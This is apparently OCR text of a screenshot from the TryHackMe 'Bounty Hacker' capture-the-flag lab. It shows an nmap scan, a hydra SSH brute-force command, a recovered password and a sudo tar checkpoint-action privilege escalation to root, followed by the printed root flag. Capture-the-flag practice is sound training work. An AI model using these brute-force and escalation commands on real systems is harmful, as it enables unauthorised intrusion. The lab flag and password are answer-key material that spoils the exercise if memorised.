 Burp Suite Community E...
TryHackMe | Bounty Hac...
*Notes.txt (~/thm) - gedit
Tab2
03:03 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
3 cd ..
4 cat .bash_history
5 ls
6 ls -al
7 clear
8 exit
9 clear
10 ls
11 cat user.txt
12 history
lin@bountyhacker:~/Desktop$ pwd
/home/lin/Desktop
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-actio
n=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
#
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
#
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.98.63
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.98.63
6
7
8
9 Bruteforce SSH :
10 hydra -l lin -P ./lock.txt 10.10.98.63 -t
4 ssh
11
12
13 ssh lin@10.10.98.63
14 RedDr4gonSynd1cat3
15
16
17
18
19 sudo /bin/tar -cf /dev/null /dev/null --ch-
eckpoint=1 --checkpoint-action=exec=/bin/-
sh
20
21
Plain Text Tab Width: 11 Ln 19, Col 1 INS